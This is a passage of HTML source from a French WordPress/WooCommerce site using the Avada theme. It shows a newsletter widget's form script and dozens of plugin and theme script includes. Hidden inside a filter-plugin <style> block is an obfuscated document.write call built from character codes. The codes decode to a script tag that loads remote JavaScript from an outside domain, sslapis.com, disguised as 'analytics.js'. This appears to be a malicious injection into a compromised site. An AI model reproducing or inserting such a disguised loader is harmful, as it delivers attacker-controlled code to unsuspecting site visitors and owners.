			jackmail_widget_email: document.getElementById( id + 'email' ).value,
			jackmail_widget_fields: JSON.stringify( fields )
		};
		document.getElementById( id + 'submit' ).disabled = true;
		query_jackmail_widget_form(
			id,
			url,
			data,
			function( data ) {
				data = JSON.parse( data );
				document.getElementById( id + 'email' ).value = '';
				for ( i = 0; i < nb_fields_values; i++ ) {
					fields_values[ i ].value = '';
				}
				document.getElementById( id + 'confirmation' ).innerHTML = data.message;
				alert( data.message );
				document.getElementById( id + 'submit' ).disabled = false;
			}
		);
	}
	function query_jackmail_widget_form( id, url, data, success ) {
		var params = Object.keys( data ).map(
			function( k ) {
				return encodeURIComponent( k ) + '=' + encodeURIComponent( data[ k ] );
			}
		).join( '&' );
		var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject( 'Microsoft.XMLHTTP' );
		xhr.open( 'POST', url );
		xhr.onreadystatechange = function() {
			if ( xhr.readyState > 3 && xhr.status === 200 ) {
				success( xhr.responseText );
			}
		};
		xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
		xhr.send( params );
		return xhr;
	}
</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/enkage.com\/creations\/artiste-peintre-live-altitude-infra\/":8023};
	</script>
						<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/enkage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/enkage.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6be6dcd4b27f173c7b51416cd224f74a","fragment_name":"wc_fragments_6be6dcd4b27f173c7b51416cd224f74a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Les images sont toujours en cours de chargement. Annulez votre impression, puis r\u00e9essayez."};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.925","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0","use_animate_css":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"6000","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.1' id='fusion-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"45","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"","logo_margin_bottom":"","layout_mode":"wide","header_padding_top":"0.5em","header_padding_bottom":"0.5em","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.1.0' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.1.0' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"1.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.1.0' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.1.0' id='avada-comments-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.1.0' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.1.0' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.1.0' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.1.0' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"45","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.1.0' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.1.0' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.1.0' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.1.0' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.1.0' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.1.0' id='avada-contact-form-7-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
